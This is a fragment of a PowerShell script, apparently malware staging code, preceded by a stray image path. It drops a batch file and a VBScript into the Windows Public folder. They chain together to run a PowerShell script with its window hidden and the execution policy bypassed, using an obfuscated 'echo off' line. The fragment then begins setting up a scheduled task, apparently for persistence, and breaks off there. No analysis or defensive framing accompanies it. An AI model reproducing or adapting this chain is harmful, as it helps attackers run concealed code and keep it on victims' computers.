 '@
[IO.File]::WriteAllText("C:\Users\Public\Conted.ps1", $Content)
$Content = @'
@e%Conted%%Conted% off
set "ps=powershell.exe"
set "Contedms=-NoProfile -WindowStyle Hidden -ExecutionPolicy Bypass"
set "cmd=C:\Users\Public\Conted.ps1"
%ps% %Contedms% -Command "& '%cmd%'"
exit /b
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.bat", $Content)
$Content = @'
on error resume next
Function CreateWshShellObj()
    Dim objName
    objName = "WScript.Shell"
    Set CreateWshShellObj = CreateObject(objName)
End Function
Function GetFilePath()
    Dim filePath
    filePath = "C:\Users\Public\Conted.bat"
    GetFilePath = filePath
End Function
Function GetVisibilitySetting()
    Dim visibility
    visibility = 0
    GetVisibilitySetting = visibility
End Function
Function RunFile(wshShellObj, filePath, visibility)
    wshShellObj.Run filePath, visibility
End Function
Set wshShellObj = CreateWshShellObj()
filePath = GetFilePath()
visibility = GetVisibilitySetting()
Call RunFile(wshShellObj, filePath, visibility)
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.vbs", $Content)
Sleep 2
$scheduler = New-Object -ComObject Schedule.Service
$scheduler.Connect()